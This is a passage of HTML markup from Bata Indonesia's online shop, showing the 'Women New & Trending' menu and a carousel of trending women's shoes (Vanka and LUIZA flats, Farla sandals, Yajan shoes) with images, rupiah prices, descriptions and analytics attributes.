    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
